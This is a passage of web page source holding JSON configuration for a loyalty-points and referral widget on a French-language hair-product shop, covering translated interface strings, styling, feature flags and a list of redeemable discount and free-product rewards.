{{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":2,"button_type_mobile":2,"show_brand_mark":true,"visible_urls":null,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","hide_urls":null,"extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"fr","widget_title":"VIP"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1765763484,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"fr","body_text":"Effectuez encore {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","heading_text":"Presque terminé !"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":1,"reward_value":10,"is_active":false,"created_at":"2025-03-14T01:03:23.000000Z","extension":{"point":1,"rules":[],"spent":1,"all_product":true,"id":17191}},"pointName":{"default":"points","languages":{"fr":"points"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":{"default":"points","fr":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"size_popup":"1","text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Référez un ami maintenant et recevez des récompenses. Vous obtiendrez {{referral_name}} et ils obtiendront {{referral_friend_name}}","lang":"fr","title":"Référez et recevez des récompenses excitantes"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"show_brand_mark":true,"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"fr":{"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"show_brand_mark":true}},"tier_enabled":false,"store_name":"BAISI","widget_settings":[],"features":[{"code":"analytics","value":"Y"},{"code":"appearance.custom_css","value":"Y"},{"code":"appearance.embedded_points_on_pages","value":"Y"},{"code":"appearance.hyperlink","value":"Y"},{"code":"appearance.loyalty_page","value":"Y"},{"code":"appearance.popup","value":"Y"},{"code":"appearance.reward_reminder","value":"Y"},{"code":"appearance.visibility","value":"Y"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"Y"},{"code":"appearance.widget_notification_badge","value":"Y"},{"code":"appearance.widget_text","value":"UNLIMITED"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"Y"},{"code":"b2b.tiers","value":"Y"},{"code":"campaign.create_account","value":"Y"},{"code":"campaign.view","value":"Y"},{"code":"customer.customer_data_edit_vip_tier","value":"Y"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"Y"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"Y"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"Y"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"Y"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"Y"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"Y"},{"code":"email.content_editor","value":"Y"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"Y"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"Y"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"Y"},{"code":"email.multiple_language","value":"Y"},{"code":"email.new_streak_unlocked","value":"Y"},{"code":"email.new_tier_unlocked","value":"Y"},{"code":"email.point_expiry_notice","value":"Y"},{"code":"email.point_expiry_reminder","value":"Y"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"999999999"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"Y"},{"code":"redeem.free_product","value":"Y"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"Y"},{"code":"redeem.pos_percentage_discount","value":"Y"},{"code":"redeem.pos_product_discount","value":"Y"},{"code":"redeem.reward_expiration","value":"Y"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"},{"code":"settings.point_expiration","value":"Y"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"Y"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}} EUR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":2,"shop_domain":"baisihair.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":296.08830179816647,"total_orders_30_days_ago":1329}},"last_update":"2026-01-24 14:42:02"},"redeemBeforeLogin":{"data":[{"id":256702,"name":"Bon de réduction de 3 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":3,"convert_money_value":null,"reward_value":188,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 3 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257408,"name":"Coffret cadeau gratuit","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":19,"convert_money_value":null,"reward_value":300,"product_id":"6025699459234","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Cadeaux Spécial accessoirs pour ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_88e08eb5-5950-4e7a-9b1a-73469957bca3.jpg?v=1742282620","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coffret cadeau gratuit"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256732,"name":"Bon de réduction de 5 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":5,"convert_money_value":null,"reward_value":500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 5 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256705,"name":"Peigne Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026085728418","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Peigne Électrique Récompences chez...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1742270390","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Peigne Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257406,"name":"Fer Boucler","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026078093474","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Fer À Boucler Récompences chez BAI...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_02f692ec-dcb3-4456-bf24-7126cab6c388.jpg?v=1742270654","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Fer Boucler"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257407,"name":"Lisseur  Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"7664983310579","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Lisseur  Électrique Récompences ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_7cc96b26-08dd-49ef-8d61-f3044a172174.jpg?v=1742270765","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Lisseur  Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256703,"name":"Coupon de réduction de 5%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":5,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 5%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256734,"name":"Bon de réduction de 10 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":10,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 10 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256733,"name":"Coupon de réduction de 7%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":7,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 7%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256735,"name":"Bon de réduction de 30 